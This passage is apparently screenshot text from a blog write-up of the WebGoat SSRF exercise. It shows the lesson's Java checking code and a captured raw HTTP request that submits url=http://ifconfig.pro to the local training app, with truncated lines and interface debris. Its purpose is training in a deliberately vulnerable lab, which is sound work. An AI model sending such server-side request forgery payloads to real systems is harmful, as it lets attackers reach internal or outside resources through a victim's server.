 }
protected AttackResult furBall(String url) {
if (url.matches( regex: "http://ifconfig.pro")) {
String html;
try (InputStream in = new URL(url).openStream()) {
html = new String(in.readAllBytes(), StandardCharsets.UTF_8)
.replaceAll( regex: "\n", replacement: "<br>"); // Otherwise t
} catch (MalformedURLException e) {
return getFailedResult(e.getMessage());
} catch (IOException e) {
//in case the external site is down, the test and lesson should st
html = "<html><body>Although the http://ifconfig.pro site is down,
" this exercise the right way!</body></html>";
}
return success( assignment: this)
.feedback("ssrf.success")
.output(html)
.build();
}
var html = "<img class=\"image\" alt=\"image post\" src=\"images/cat.jpg\"
return getFailedResult(html);
}
private AttackResult getFailedResult(String errorMsg) {
return failed( assignment: this)
furBall()
Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex \n ≡
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 23
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://127.0.0.1:8081
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: JSESSIONID=4IA-LevP-SedTIHIhlIK7nsVZqy3ySf7AZqcjBUz
18 Connection: close
19
20 url=http://ifconfig.pro
AaronLuo's Blog from blog.bk3.info
? ← → Search... 0 matches